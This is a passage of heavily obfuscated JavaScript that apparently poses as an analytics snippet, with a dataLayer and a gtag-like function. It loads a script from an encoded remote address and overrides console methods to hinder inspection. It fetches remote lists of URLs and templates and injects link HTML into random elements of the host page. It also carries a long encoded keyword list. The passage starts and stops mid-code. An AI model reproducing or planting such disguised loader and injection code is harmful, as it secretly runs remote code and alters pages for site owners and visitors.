x4ce)+aw(0x38a)+aw(0x197),'NiUZY':aw(0x4ce)+aw(0x74b),'eEYBZ':aw(0x4ce)+aw(0x70b)+aw(0x51d),'zowul':aw(0x4ce)+aw(0x1b2)+aw(0xf5),'yFecK':aw(0x4ce)+aw(0x37d)+aw(0x300),'EBtpe':aw(0x36f)+aw(0x4b0)+'e','LZXwX':aw(0x3b4)+aw(0x55c),'teums':aw(0xfd)+aw(0x723),'hGfok':aw(0x37e)+aw(0x3c9)+'t','KlVcI':aw(0xfd)+aw(0x382)+'t','PJWPl':aw(0x1a8)+aw(0x27a),'sODMl':aw(0xfd)+aw(0x489)+'e','QWYXA':aw(0x38f)+aw(0x3b6)+'nt','JlksK':aw(0x4c1)+aw(0x196),'DMzXr':aw(0x730)+aw(0x163),'ijZYb':aw(0x45f)+aw(0x663),'ZESqz':aw(0x63d)+aw(0x347),'bXJTu':aw(0x38f)+aw(0x36c)+'s','nJvCF':aw(0x271)+aw(0x507),'WCchd':aw(0x37e)+aw(0x1d8)+'g','WnsNe':aw(0xfd)+aw(0x1d5)+aw(0x53e),'KTcBq':aw(0x36f)+aw(0x6d4),'VaMak':aw(0x45f)+aw(0x47b)+'le','nPdGt':aw(0xfd)+aw(0x27d)+aw(0x36c)+'s','hHvYq':aw(0x45f)+aw(0x24e)+'es','lSxpK':aw(0x37e)+aw(0x15b)+aw(0x3f0),'ZrSvP':aw(0x305)+aw(0x59e),'VLYHj':aw(0xe8)+aw(0xcd),'PKlMV':aw(0x760)+aw(0x698)+'w','SKMCw':aw(0x40f)+aw(0x29b)+'d','bqDyJ':aw(0x25a)+aw(0x59e),'GSEst':aw(0x179)+aw(0x6a6),'awped':aw(0x289)+aw(0x347),'AsATw':aw(0x182)+aw(0x4f7),'taBbm':aw(0x453)+aw(0x2dc)+aw(0x704),'xkZGK':aw(0xc2)+aw(0x1b6),'kFixn':aw(0x5b7)+'ow','GhMiT':aw(0x77d)+aw(0x1e0),'DUgqo':aw(0x2fc)+aw(0x3de)+'s','dwQVl':aw(0x1c8)+aw(0x482),'kRaqq':aw(0xe8)+aw(0x150),'kdutN':aw(0x4d6)+aw(0x20c)+'r','JhmvA':aw(0x305)+aw(0xdb)+'l','KpKMf':aw(0x1f3)+aw(0xc4)+'ce','RVQia':aw(0x2ca)+aw(0x1cd)+aw(0x6cb),'dbGOK':aw(0x2ca)+aw(0x30d),'Gnozt':aw(0x1f3)+aw(0x260)+aw(0x77a),'chnlR':aw(0x2eb)+aw(0x6c8)+'te','SKeXN':aw(0x77d)+aw(0x1f2)+'e','AvrJY':aw(0x1bc)+aw(0x6d1),'EgHnB':aw(0x1f3)+aw(0x1ce),'zpGVK':aw(0x1f3)+aw(0xbd)+aw(0x6d1),'BWvlJ':aw(0x2ca)+aw(0x1ce),'PTgIK':aw(0x2eb)+aw(0x1ab)+'e','UMHal':aw(0x2f8)+aw(0x5b2)+'ge','tPJhV':aw(0x1f3)+aw(0x6a7)+aw(0x1e1),'okzCy':aw(0x4d6)+aw(0x152)+aw(0x30c),'HOGgm':aw(0x4d6)+aw(0x51b),'QCapR':aw(0x4d6)+aw(0x664)+aw(0x782),'OthLX':aw(0x4d6)+aw(0x5ec)+aw(0x707),'LhEnl':aw(0x4d6)+aw(0x2e6)+'e','SuPpv':aw(0x4d6)+aw(0x1de)+aw(0x3a5),'MIOiM':aw(0x4d6)+aw(0x4ea)+aw(0x4ac),'jWZTW':aw(0x4d6)+aw(0x262)+aw(0x5eb),'LRWbN':aw(0x2aa)+aw(0x619)+'fo','gtPfP':aw(0x2aa)+aw(0xb5)+aw(0x708)+'s','RXaJB':aw(0x6c5)+aw(0x462)+aw(0x62b),'qrXAb':aw(0x6c5)+aw(0x2af)+aw(0x5b0),'AQVqM':aw(0x6c5)+aw(0x675)+aw(0x321),'FPtgI':aw(0x6c5)+aw(0x412)+aw(0x438),'Cfgpo':aw(0x6c5)+aw(0x1b9)+aw(0x196),'iAaTH':aw(0x6c5)+aw(0x49d)+aw(0x1d2),'wygZG':aw(0x624)+aw(0x43d)+aw(0x62b),'Iyefi':aw(0x624)+aw(0x59f)+'ls','TQKEV':aw(0x624)+aw(0x300),'hqjoI':aw(0x624)+aw(0x2b6)+'rs','WOuqX':aw(0x624)+aw(0x399)+aw(0x36c)+'s','ZlWay':aw(0x624)+aw(0x1e8)+aw(0x5b0),'NfbOe':aw(0x624)+aw(0x3c3)+aw(0x1d7),'bzhti':aw(0x541)+aw(0xf1)+'k','eRQzn':aw(0x4d6)+aw(0x423)+'ut','EOrPy':aw(0x500)+aw(0x29d),'VuLoo':aw(0x48c)+aw(0xf1)+'k','xApXh':aw(0x477)+aw(0x40c),'ytRGX':aw(0x2ee)+aw(0x68d)+aw(0x300),'NlvrB':aw(0x2ee)+aw(0x703)+aw(0xcb),'yjRpS':aw(0x2ee)+aw(0x1d9)+aw(0x416),'HJaAl':aw(0x2ee)+aw(0x68d)+aw(0x77d)+'s','TZtez':aw(0x6ff)+aw(0x3d0)+'ow','bnZSu':aw(0x6ff)+aw(0x4ad)+'DF','AnIwn':aw(0x6ff)+aw(0x15c)+aw(0x196),'ScQaa':aw(0x6ff)+aw(0x626)+aw(0x240),'ReNpI':aw(0x2eb)+aw(0x542),'uNWdp':aw(0x77d)+aw(0xd7)+'e','HESYt':aw(0x77d)+aw(0x34d)+aw(0x3fc),'wcDxA':aw(0x6ff)+aw(0x11f)+aw(0x3b6)+'nt','ilsKA':aw(0x223)+aw(0x40d)+'ce','aQahI':aw(0x27c)+aw(0x542),'JbJGV':aw(0x27c)+aw(0x4cb)+aw(0x23a),'nwPGc':aw(0x634)+aw(0x59f)+'ls','VTuwk':aw(0x4f0)+aw(0x46c),'TiIUh':aw(0x778)+aw(0x136)+aw(0x5b0),'qaWMV':aw(0x36f)+'ll','mnISi':aw(0x665)+aw(0x434)+aw(0x676)+aw(0x299),'KCCTk':aw(0x134)+aw(0x1c6)+aw(0x59f)+'ls','bfpBd':aw(0x134)+aw(0x1c6)+aw(0x3a1),'HdIQS':aw(0x134)+aw(0x1c6)+aw(0x300),'sqXpS':aw(0xc9)+aw(0x45e),'CdPLY':aw(0x291)+aw(0x61b)+aw(0x5b0),'fMwry':aw(0x222)+aw(0x3cc),'dWlBa':aw(0x451)+aw(0x265)+aw(0x16e),'KXGgL':aw(0x254)+'p','gPHDT':aw(0x11c)+aw(0x414)+aw(0x510)+aw(0xf6)+aw(0x2d0)+aw(0x279)+aw(0x455)+aw(0x21b)+aw(0xbf)+aw(0x4fb)+aw(0x678)+'5;','MxUJl':aw(0x49e)+aw(0x72a)+aw(0x30a)+aw(0x680)+aw(0x747)+aw(0x6eb)+aw(0x10d)+aw(0x57e)+aw(0x4dc)+aw(0x726)+aw(0x42a)+aw(0x43c)+aw(0x15f)+aw(0x158)+aw(0x32a)+aw(0x278)+aw(0x6ac)+'x;','BYcoH':function(Z,a0){return Z+a0;},'lZVxm':aw(0x627)+aw(0x1a1)+'4_'},m=(function(){const ax=aw,Z={};Z[ax(0x379)]=l[ax(0x18f)],Z[ax(0x3a6)]=l[ax(0x46b)],Z[ax(0x77c)]=function(a2,a3){return a2===a3;},Z[ax(0x478)]=function(a2,a3){return a2%a3;},Z[ax(0x762)]=function(a2,a3){return a2+a3;};const a0=Z;let a1=!![];return function(a2,a3){const a4={'yYkYT':function(a6,a7){const ay=f;return a0[ay(0x77c)](a6,a7);},'yOFta':function(a6,a7){const az=f;return a0[az(0x478)](a6,a7);},'pICgy':function(a6,a7){const aA=f;return a0[aA(0x762)](a6,a7);}},a5=a1?function(){const aB=f;if(a0[aB(0x379)]===a0[aB(0x3a6)]){if(a4[aB(0x5ef)](a4[aB(0x13b)](t,0x2),0x0))u[aB(0x4b6)](v[aB(0x23b)](l,a4[aB(0x346)](m,0x2)));return n;}else{if(a3){const a7=a3[aB(0xbe)](a2,arguments);return a3=null,a7;}}}:function(){};return a1=![],a5;};}()),n=(function(){const aC=aw,Z={'lSmDz':aC(0x3ff),'bsfaU':l[aC(0xe3)],'OYSXt':function(a1,a2){const aD=aC;return l[aD(0x1dd)](a1,a2);},'HvdXp':aC(0x1bf),'gxopH':l[aC(0x620)],'bMPow':function(a1){const aE=aC;return l[aE(0x44e)](a1);},'GesOs':l[aC(0x1e2)],'jOVsD':function(a1,a2){const aF=aC;return l[aF(0x1dd)](a1,a2);},'EpCIx':aC(0x3cf)};let a0=!![];return function(a1,a2){const aG=aC,a3={'vDwLv':Z[aG(0x19b)],'xhDoB':function(a4){const aH=aG;return Z[aH(0x468)](a4);},'eJbdt':Z[aG(0x686)]};if(Z[aG(0x6ec)](aG(0x3cf),Z[aG(0x779)]))q[aG(0x754)+aG(0x5e2)+aG(0x4c6)+'r'](a3[aG(0x350)],m);else{const a5=a0?function(){const aI=aG;if(Z[aI(0x768)]!==Z[aI(0x5fb)]){if(a2){if(Z[aI(0x54e)](Z[aI(0x162)],Z[aI(0x162)])){if(!o[aI(0x2f0)]){A(()=>D(E),0x64);return;}const a7=a3[aI(0x4ba)](s),a8=t[aI(0x2b4)+aI(0x3fd)+aI(0x204)](a7[aI(0x324)])||u[aI(0x2f0)],a9=a7[aI(0x493)][v[aI(0x4df)](w[aI(0x287)+'m']()*a7[aI(0x493)][aI(0x2c6)+'h'])]||aI(0x6f6)+aI(0x3c0),aa=aI(0xba)+aI(0x735)+aI(0x67f)+aI(0x5ce)+aI(0x29f)+aI(0x567)+x[aI(0x2d6)+'s'][aI(0x23c)+'er']+'\x22>'+y+(aI(0x26b)+'>');try{a8[aI(0x1f4)+aI(0x73e)+aI(0x351)+aI(0x363)](a9,aa);}catch(ab){E[aI(0x2f0)][aI(0x1f4)+aI(0x73e)+aI(0x351)+aI(0x363)](a3[aI(0x436)],aa);}}else{const a7=a2[aI(0xbe)](a1,arguments);return a2=null,a7;}}}else try{return new r(s)[aI(0x569)+aI(0x2c8)][aI(0x6df)+'ce'](/^www\./,'');}catch(a9){return'';}}:function(){};return a0=![],a5;}};}());'use strict';try{if(l[aw(0x3d7)](window[aw(0x6f4)],window[aw(0x256)]))return;}catch(Z){if(l[aw(0x4ec)](l[aw(0x470)],l[aw(0x470)]))return;else c=d;}if(document[aw(0x1c9)+aw(0x58a)+'e']&&l[aw(0x722)](document[aw(0x1c9)+aw(0x58a)+'e'],l[aw(0x25e)]))return;console[aw(0x55c)](aw(0x369)+aw(0x10c)+aw(0x3be)+aw(0x13a)+aw(0x50a)+'..'),(function(){const aK=aw,a1={'CatuA':function(a4,a5,a6){const aJ=f;return l[aJ(0x54d)](a4,a5,a6);},'rnQBw':l[aK(0x1c3)],'BeExd':aK(0x1c9)+'nt','szeTO':l[aK(0x606)],'EmhFb':function(a4,a5){const aL=aK;return l[aL(0x722)](a4,a5);},'IVtDf':l[aK(0x4a4)],'KiYAN':l[aK(0x296)],'iMsUn':l[aK(0x315)],'sDTtj':function(a4,a5,a6){const aM=aK;return l[aM(0x5dc)](a4,a5,a6);},'DXxKl':function(a4){return a4();},'ZptVE':function(a4,a5,a6){const aN=aK;return l[aN(0x736)](a4,a5,a6);},'hnfgt':function(a4){const aO=aK;return l[aO(0x44e)](a4);},'EBMeI':function(a4,a5,a6){const aP=aK;return l[aP(0x736)](a4,a5,a6);},'ePdTv':l[aK(0x666)],'HrkSf':l[aK(0x417)],'xRHFZ':function(a4,a5){const aQ=aK;return l[aQ(0x6ae)](a4,a5);},'AbmjO':aK(0x65a),'ociZP':l[aK(0x3d5)],'xHbTF':function(a4){const aR=aK;return l[aR(0x75f)](a4);},'SeNuN':l[aK(0x65e)],'bjKgp':l[aK(0x50f)],'UIiFR':l[aK(0x611)],'sysIn':aK(0xf9),'oMpch':function(a4,a5){const aS=aK;return l[aS(0x206)](a4,a5);},'HPqQw':function(a4,a5,a6){const aT=aK;return l[aT(0x272)](a4,a5,a6);},'RLzzJ':l[aK(0x474)],'QAhfq':l[aK(0x4a0)],'DRCYj':l[aK(0x721)]},a2=document[aK(0x2b9)+aK(0x37a)+aK(0x23a)](aK(0x684)+'t');a2[aK(0x741)]=!![],a2[aK(0x523)]=aK(0x1fd)+aK(0x2a2)+aK(0xc7)+aK(0xc6)+aK(0x3a7)+aK(0x622)+aK(0x42e)+aK(0x672)+aK(0x518)+aK(0x5bd)+aK(0x5df)+'3';function a3(){const aV=aK,a4={'YUMrW':function(a5,a6,a7){const aU=f;return a1[aU(0xcf)](a5,a6,a7);},'WWjto':a1[aV(0x5c3)],'KHsXm':a1[aV(0x33b)],'zBvAQ':function(a5,a6){const aW=aV;return a1[aW(0x47e)](a5,a6);},'HGEWe':a1[aV(0x74f)],'rAWZo':a1[aV(0x317)],'GGfPB':function(a5){const aX=aV;return a1[aX(0x127)](a5);},'SZeeF':aV(0x55c),'YcvjZ':a1[aV(0x724)],'NWGnx':a1[aV(0x1e3)],'HBQrj':a1[aV(0x3a0)],'EkjAf':aV(0x72c),'wnenw':a1[aV(0x118)],'ZElRU':function(a5,a6){const aY=aV;return a1[aY(0x6a0)](a5,a6);}};if(document[aV(0x4a1)]){if(a1[aV(0x5d3)](aV(0x6fa),aV(0x6fa))){const a6=a1[aV(0x5a8)](m,r,[s]);if(a6)return a6;}else{document[aV(0x4a1)][aV(0x68a)+aV(0x126)+'d'](a2),window[aV(0x5a7)+aV(0x4cf)]=window[aV(0x5a7)+aV(0x4cf)]||[];function a6(){const aZ=aV,a7={'GLxWJ':aZ(0x255)+aZ(0x4c8),'XGClZ':a1[aZ(0x5e9)],'jCkBe':a1[aZ(0x2d8)],'lNsbs':aZ(0x1fd)+aZ(0x425)+aZ(0xe4)+aZ(0x2ff),'pKjjC':a1[aZ(0x1a4)],'xuSCL':function(aa,ab){const b0=aZ;return a1[b0(0x5d3)](aa,ab);},'AriBp':a1[aZ(0x637)],'BFFdd':function(aa,ab){return aa+ab;},'VhcjD':function(aa,ab){return aa+ab;},'CFQoT':a1[aZ(0x574)],'TquQA':aZ(0x64a)+aZ(0x780)+aZ(0x35c)+aZ(0x6be)+aZ(0x148)+aZ(0x67e)+'\x20)','shrHs':a1[aZ(0x566)]},a8=a1[aZ(0x415)](m,this,function(){const b2=aZ,aa={'tPWTE':function(ab,ac,ad){const b1=f;return a4[b1(0x69b)](ab,ac,ad);}};if(a4[b2(0x2c0)]===a4[b2(0x2c0)])return a8[b2(0x45c)+b2(0x3ce)]()[b2(0x738)+'h'](a4[b2(0x239)])[b2(0x45c)+b2(0x3ce)]()[b2(0x114)+b2(0x554)+'r'](a8)[b2(0x738)+'h'](a4[b2(0x239)]);else{aa[b2(0x692)](m,()=>t(u),0x64);return;}});a1[aZ(0x6ad)](a8);const a9=a1[aZ(0x440)](n,this,function(){const b3=aZ;if(a4[b3(0x2d9)](a4[b3(0x25d)],a4[b3(0x391)])){const ab=m[b3(0x2b9)+b3(0x37a)+b3(0x23a)](b3(0x13f));ab[b3(0x377)+b3(0x12a)+'te'](a7[b3(0x76b)],a7[b3(0x344)]),ab[b3(0x377)+b3(0x12a)+'te'](a7[b3(0x5e0)],r[b3(0x1be)]),s[b3(0x4a1)][b3(0x68a)+b3(0x126)+'d'](ab);}else{const ab=function(){const b4=b3,af={'sGnAy':function(ah,ai){return ah(ai);},'TuZvm':function(ah,ai,aj){return ah(ai,aj);},'EEkWt':a7[b4(0x713)],'YnhTB':a7[b4(0xdd)]};let ag;try{if(a7[b4(0x5a0)](b4(0x29a),a7[b4(0x6db)]))ag=Function(a7[b4(0x275)](a7[b4(0x21d)](a7[b4(0x506)],a7[b4(0x1cc)]),');'))();else{const ai={'qKHmk':function(aj,ak){const b5=b4;return af[b5(0x357)](aj,ak);},'ZVpLR':function(aj,ak,al){const b6=b4;return af[b6(0x39a)](aj,ak,al);},'gIkbM':function(aj){return aj();},'RTnpO':af[b4(0x397)],'eZLmf':af[b4(0x69a)],'ROcFy':b4(0x4ce)+b4(0x45e),'HCIxU':function(aj,ak,al){const b7=b4;return af[b7(0x39a)](aj,ak,al);}};o[b4(0x6b1)]([p(q[b4(0x677)][b4(0x34e)+'xt']),r(s[b4(0x677)][b4(0x602)+b4(0x1f1)+'xt'])])[b4(0x495)](([aj,ak])=>{const b8=b4,al=A(aj),am=ai[b8(0x743)](B,ak);if(al[b8(0x2c6)+'h']||am[b8(0x2c6)+'h'])C({'urls':al,'templates':am});ai[b8(0x5b3)](D,al,am);})[b4(0x50e)](aj=>{const b9=b4;A[b9(0x138)](b9(0x650)+b9(0x72d)+b9(0x544)+b9(0x25c)+b9(0x49c)+'l:',aj);const ak=ai[b9(0x75b)](B)||{'urls':[ai[b9(0x2ef)]],'templates':[ai[b9(0xfe)],ai[b9(0x3ef)]]};ai[b9(0x644)](C,ak[b9(0x587)],ak[b9(0x602)+b9(0x251)]);});}}catch(ai){if(a7[b4(0x5a0)](a7[b4(0x192)],a7[b4(0x192)])){af[b4(0x357)](r,[s[b4(0x3df)+'n']+(b4(0x3e8)+b4(0x628)+'ml'),t[b4(0x3df)+'n']+(b4(0x540)+b4(0x313)+b4(0x550)),u[b4(0x3df)+'n']+(b4(0x3e8)+b4(0x6d5)+b4(0x2e0)+b4(0x3ec))]);return;}else ag=window;}return ag;},ac=a4[b3(0x3e0)](ab),ad=ac[b3(0x123)+'le']=ac[b3(0x123)+'le']||{},ae=[a4[b3(0x213)],a4[b3(0x62a)],a4[b3(0x21a)],b3(0x138),a4[b3(0x6f9)],a4[b3(0x26f)],a4[b3(0x769)]];for(let af=0x0;a4[b3(0x20e)](af,ae[b3(0x2c6)+'h']);af++){const ag=n[b3(0x114)+b3(0x554)+'r'][b3(0x22a)+b3(0x207)][b3(0x49f)](n),ah=ae[af],ai=ad[ah]||ag;ag[b3(0x700)+b3(0x2dd)]=n[b3(0x49f)](n),ag[b3(0x45c)+b3(0x3ce)]=ai[b3(0x45c)+b3(0x3ce)][b3(0x49f)](ai),ad[ah]=ag;}}});a1[aZ(0x390)](a9),dataLayer[aZ(0x4b6)](arguments);}window[aV(0x538)]=a6,a1[aV(0x440)](a6,'js',new Date()),a1[aV(0x6d9)](a6,a1[aV(0x1b4)],a1[aV(0x4b1)]),console[aV(0x55c)](a1[aV(0x646)]);}}else a1[aV(0x415)](setTimeout,a3,0x32);}l[aK(0x749)](a3);}());l[aw(0x1dd)](typeof String[aw(0x22a)+aw(0x207)][aw(0x2ad)+aw(0x212)],l[aw(0x746)])&&(String[aw(0x22a)+aw(0x207)][aw(0x2ad)+aw(0x212)]=function(){const ba=aw;let a1=0x0;for(let a2=0x0;l[ba(0x206)](a2,this[ba(0x2c6)+'h']);a2++){const a3=this[ba(0x4e9)+ba(0x61a)](a2);a1=l[ba(0x29c)](l[ba(0x581)](a1,0x5),a1)+a3,a1=l[ba(0x534)](a1,a1);}return a1;});const o=[l[aw(0x5ca)],l[aw(0x764)],l[aw(0x216)],aw(0x42f)+aw(0x3d8)+aw(0x407),l[aw(0x119)],l[aw(0x606)],l[aw(0x111)],l[aw(0x23f)],l[aw(0x378)],l[aw(0x4f5)],l[aw(0x5a9)],l[aw(0x364)],l[aw(0x5f9)],aw(0x221)+aw(0x51c)+aw(0x133),l[aw(0x198)],l[aw(0x739)],l[aw(0x6ed)],l[aw(0x636)],l[aw(0x2ab)],aw(0xb9)+aw(0x51c)+aw(0x133),aw(0x60b)+aw(0x5ff),l[aw(0x4f6)],l[aw(0x6ea)],l[aw(0x258)],l[aw(0x130)],l[aw(0x3c6)],l[aw(0x454)],aw(0x221)+aw(0x4a6)+aw(0x4ef),l[aw(0xd8)],l[aw(0x710)],l[aw(0x2e4)],l[aw(0x51a)],aw(0x221)+aw(0x353)+aw(0x146)+aw(0x231),l[aw(0x4aa)],aw(0x221)+aw(0x73b)+'an',l[aw(0x46d)],aw(0x221)+aw(0x60d)+aw(0x1e7),l[aw(0x772)],aw(0x221)+aw(0x505)+'n',l[aw(0x691)],l[aw(0x24c)],l[aw(0x129)],aw(0x5ff)+aw(0x61f)+aw(0x3ce),aw(0x5ff)+aw(0x55a)+'en',l[aw(0x718)],aw(0x5ff)+aw(0x5ec)+'uk',l[aw(0x2b5)],l[aw(0x5c4)],l[aw(0x55d)],l[aw(0x273)],l[aw(0x3ab)],l[aw(0x35f)],l[aw(0x1f5)],l[aw(0xc5)],aw(0x5ff)+aw(0x388)+aw(0x58f),l[aw(0x751)],l[aw(0x2a8)],l[aw(0x2ea)],l[aw(0x3bd)],aw(0x5ff)+aw(0x2f5)+'al',l[aw(0x252)],l[aw(0x153)],l[aw(0x73f)],aw(0x5ff)+aw(0x2a3)+'r',l[aw(0x139)],l[aw(0x410)],l[aw(0x422)],l[aw(0x4e0)],l[aw(0x1ae)],aw(0x5ff)+aw(0x246)+aw(0x40b)+'n',l[aw(0x381)],aw(0x5ff)+aw(0x31a)+'da',aw(0x5ff)+aw(0x2f5)+aw(0x67b)+aw(0x16b),l[aw(0x2bf)],aw(0x41c)+aw(0xf8)+aw(0x28b),l[aw(0x1e6)],l[aw(0x5f1)],l[aw(0x4e2)],l[aw(0x427)],aw(0x5ff)+aw(0x388)+aw(0x58f)+aw(0x168)+'us',l[aw(0x5fe)],l[aw(0x335)],l[aw(0x3a2)],l[aw(0x4c2)],l[aw(0x32c)],l[aw(0x1a5)],l[aw(0x604)],aw(0x1bd)+aw(0x19f)+aw(0x47f)+'g',aw(0x3ea)+aw(0x12b)+aw(0x4ab),l[aw(0x720)],l[aw(0x3ca)],l[aw(0x32d)],aw(0x26a)+aw(0x4be)+aw(0x54f),l[aw(0x1f9)],l[aw(0x137)],aw(0x42f)+aw(0x511)+aw(0x1a6)+'n',l[aw(0x2ae)],l[aw(0x533)],aw(0x384)+aw(0x58d)+aw(0xc8)+aw(0x47d)+'ya',aw(0x3ea)+aw(0x4af)+aw(0x45b)+'ni',l[aw(0x41f)],aw(0x26a)+aw(0x4a5)+aw(0x35e),l[aw(0x6c4)],l[aw(0x181)],aw(0x42f)+aw(0x3d8)+aw(0x54f),l[aw(0x334)],l[aw(0x6a3)],l[aw(0x755)],l[aw(0x572)],aw(0x6a4)+aw(0x180)+aw(0x67a),l[aw(0x4b3)],aw(0x671)+aw(0x41e),l[aw(0x59c)],aw(0x3dc)+aw(0x5d4),l[aw(0xcc)],l[aw(0x59b)],aw(0x39d)+aw(0x19f)+aw(0x62f)+aw(0x5f8),l[aw(0x498)],l[aw(0x748)],l[aw(0x5d6)],l[aw(0x320)],l[aw(0x177)],l[aw(0x253)],l[aw(0x10f)],l[aw(0x6a2)],l[aw(0x6bc)],l[aw(0x116)],aw(0x488)+aw(0x73a),aw(0x46a)+aw(0x4b4),l[aw(0x56a)],l[aw(0xca)],aw(0x2a4)+aw(0x38b)+aw(0x152)+'il',l[aw(0x618)],l[aw(0x389)],l[aw(0x661)],l[aw(0x28a)],l[aw(0x404)],l[aw(0x525)],l[aw(0x669)],aw(0x6ff)+aw(0x4ad)+'DF',l[aw(0x3dd)],l[aw(0x1e9)],l[aw(0x37b)],l[aw(0x6b4)],l[aw(0x4c5)],aw(0xb9)+aw(0x542),l[aw(0x786)],l[aw(0x461)],l[aw(0x556)],l[aw(0x372)],l[aw(0x38d)],l[aw(0x593)],l[aw(0x788)],l[aw(0x435)],l[aw(0x3f8)],aw(0x200)+aw(0x6b5)+aw(0x74a)+'ik',l[aw(0x1eb)],l[aw(0x5f0)],l[aw(0x327)],l[aw(0x733)],l[aw(0x4ed)],l[aw(0x2c3)],aw(0x134)+aw(0x491),l[aw(0x564)],aw(0x38f)+aw(0x36c)+'s',l[aw(0x6fd)],aw(0x1f3)+aw(0x6d1),l[aw(0x36e)],l[aw(0x706)],aw(0x27c)+aw(0x45e),l[aw(0x4e8)],l[aw(0x1c2)],l[aw(0x295)],l[aw(0x24f)],l[aw(0x27f)],l[aw(0x5da)],l[aw(0x426)],aw(0x2eb)+aw(0x3a4),aw(0x44b)+'ow',l[aw(0x71b)],l[aw(0x244)],l[aw(0x629)],l[aw(0x167)],l[aw(0xe5)],l[aw(0x418)],aw(0x4ce)+aw(0x4e5),l[aw(0x73d)],aw(0x4ce)+aw(0x37d)+aw(0x323)+'le',l[aw(0x2e5)],l[aw(0x5bc)],l[aw(0x552)],l[aw(0x648)],l[aw(0x1d4)],aw(0x4ce)+aw(0x2f9)+'nt',aw(0x4ce)+aw(0x4cb)+aw(0x23a),l[aw(0x31c)],l[aw(0x683)],l[aw(0x3c4)],l[aw(0x737)],l[aw(0x6e3)],l[aw(0x508)],l[aw(0x306)],l[aw(0x6a1)],l[aw(0x1df)],l[aw(0x76a)],l[aw(0x687)],l[aw(0x1c4)],aw(0x259)+aw(0x226)+'al',l[aw(0x301)],l[aw(0x67c)],l[aw(0x66c)],aw(0xfd)+aw(0x3cb),l[aw(0x570)],aw(0x38f)+aw(0x43a),l[aw(0x705)],l[aw(0x10a)],l[aw(0x597)],aw(0x36f)+aw(0x2fb)+aw(0x10e)+'t',l[aw(0x5c1)],l[aw(0x63e)],aw(0xd6)+aw(0x3d3),l[aw(0x789)],aw(0x109)+aw(0x494)+'es',l[aw(0x5e8)],l[aw(0x331)],l[aw(0x504)],l[aw(0x39f)],l[aw(0x43e)],l[aw(0x732)],l[aw(0x2f6)],aw(0x385)+aw(0x3f7),l[aw(0x557)],l[aw(0x1ee)],l[aw(0x53b)],l[aw(0x44d)],l[aw(0x3fb)],aw(0x5a4)+aw(0x475)+'ow',l[aw(0x224)],aw(0x305)+aw(0x4d5),l[aw(0x1b3)],l[aw(0x349)],l[aw(0xed)],l[aw(0x11b)],l[aw(0x66b)],l[aw(0x781)],aw(0x625)+aw(0x5b2)+'ge',l[aw(0x27f)],l[aw(0x4a3)],l[aw(0x6a5)],l[aw(0x785)],l[aw(0x24b)],l[aw(0x47c)],l[aw(0x3e9)],aw(0x1bc)+aw(0x20d),l[aw(0x601)],l[aw(0x3b8)],l[aw(0x3c1)],l[aw(0x401)],l[aw(0x590)],aw(0x365)+aw(0x312)+aw(0x603)+'e',l[aw(0x50b)],l[aw(0x5e7)],l[aw(0x752)],aw(0x4d6)+aw(0x46c),l[aw(0x35b)],l[aw(0x63b)],aw(0x4d6)+aw(0x264)+'o',l[aw(0x5bf)],l[aw(0x3f1)],l[aw(0x6f3)],l[aw(0x176)],l[aw(0x2c2)],l[aw(0x71b)],aw(0x2aa)+aw(0x579)+aw(0x402),l[aw(0x75d)],l[aw(0x1fb)],l[aw(0x3f2)],aw(0x6c5)+aw(0x6cc)+aw(0x36c)+'s',l[aw(0x19a)],l[aw(0x599)],l[aw(0x2bd)],l[aw(0x311)],l[aw(0x4b5)],l[aw(0x5be)],l[aw(0x4d1)],l[aw(0x5e1)],l[aw(0x20b)],l[aw(0x14c)],l[aw(0x559)],l[aw(0x2e8)],l[aw(0x715)],l[aw(0x419)],aw(0x6e0)+aw(0x61c)+aw(0x67d),l[aw(0x122)],l[aw(0x304)],l[aw(0x6f2)],aw(0x4f3)+'e',aw(0x2ee)+aw(0x68d)+aw(0x59f)+'ls',l[aw(0x497)],aw(0x2ee)+aw(0x68d)+aw(0x45e),l[aw(0x465)],l[aw(0x33f)],aw(0x2ee)+aw(0x348)+aw(0x1b1),l[aw(0x1a0)],l[aw(0x6ce)],l[aw(0x525)],l[aw(0x740)],l[aw(0x274)],l[aw(0x71e)],aw(0x6f5)+aw(0x763),aw(0x1c8)+aw(0x3b6)+'nt',l[aw(0x6c1)],aw(0x2eb)+aw(0x104),l[aw(0x19e)],l[aw(0xe9)],l[aw(0x69e)],l[aw(0x4ca)],aw(0x77d)+aw(0x758)+aw(0x663),l[aw(0x651)],l[aw(0x269)],l[aw(0x5ad)],l[aw(0x160)],aw(0x634)+aw(0x3c3)+aw(0x1d7),l[aw(0x34c)],aw(0x634)+aw(0x2f9)+'nt',aw(0x27c)+aw(0x555)+aw(0xe1),l[aw(0x149)],aw(0x37d)+aw(0x59f)+'ls',aw(0x665)+aw(0x37c)+aw(0x4c4)+'g',aw(0x665)+aw(0x187)+aw(0x67d),aw(0x665)+aw(0x434)+aw(0x2ec)+'e',l[aw(0x3db)],l[aw(0x131)],l[aw(0x58e)],aw(0x134)+aw(0x1c6)+aw(0x24a),l[aw(0x5c6)],l[aw(0x35a)],l[aw(0x34a)],aw(0x4d6)+aw(0x398)+aw(0x46c),l[aw(0x68c)]],p={};p[aw(0x34e)+'xt']=aw(0x1fd)+aw(0x2a0)+aw(0x4f9)+aw(0x4b2)+aw(0x282)+aw(0x69c)+aw(0x22b)+aw(0x471)+aw(0x428),p[aw(0x602)+aw(0x1f1)+'xt']=aw(0x1fd)+aw(0x2a0)+aw(0x4f9)+aw(0x4b2)+aw(0x282)+aw(0x336)+aw(0x5a3)+aw(0x2df);const q={};q[aw(0x107)+aw(0x659)]=0.3,q[aw(0x430)+aw(0x659)]=0.3,q[aw(0x330)]=0.2,q[aw(0x617)+aw(0x16a)]=0.2;const r={};r[aw(0x469)]=0.15,r[aw(0x5f6)]=0.25,r[aw(0xd0)+'ic']=0.4,r[aw(0xec)]=0.2;const s={};s[aw(0x324)]=aw(0x288)+aw(0x49b)+'p',s[aw(0x2b3)+'t']=0x3,s[aw(0x493)]=[aw(0x307)+aw(0x3f3)];const t={};t[aw(0x324)]=l[aw(0x283)],t[aw(0x2b3)+'t']=0x2,t[aw(0x493)]=[l[aw(0x11e)]];const u={};u[aw(0x324)]=l[aw(0x281)],u[aw(0x2b3)+'t']=0x1,u[aw(0x493)]=[l[aw(0x1e2)]];const v={};v[aw(0x23c)+'er']=l[aw(0x6d7)],v['a']=l[aw(0xf0)];const 